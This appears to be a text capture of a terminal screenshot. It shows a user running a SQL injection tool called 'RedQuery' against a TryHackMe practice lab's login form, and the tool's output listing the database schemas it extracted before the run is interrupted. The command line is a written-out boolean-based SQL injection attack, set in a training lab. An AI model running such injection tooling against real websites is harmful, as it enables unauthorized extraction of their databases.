 9:47
2
3
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Labs/Kitty
Session Actions Edit View Help
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/Kitty]
└─$ redquery --url http://kitty.thm -m "Invalid username or password" -o Myoutput --timeout 5 --data "username=sds&p
assword=sd" --param username --condition AND --valid kitty -v
RedQuery
Boolean-Based SQL Injection Tool
Built by Redcorp
Version 1.0.1
Automated Testing | Custom Payload Engine
Proxy Support | Session Recovery | supports mysql and postgresql DB
Usage: Type redquery --help to display available options.
[!] Initializing Configurations...
[!] Configuration Initialized.
[!] Schema count: 4
[+] Schema Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Myoutput
1: Mywebsite
2: Performance_schema
3: Devsite
4: Information_schema
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Schema index: 1
You selected: Mywebsite
Moving to the next extraction phase
[!] Table count: 1
[+] Table Extraction Started
[+] Processing...
^C[WARN] Extraction was interrupted Ctrl-C
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/Kitty]
└─$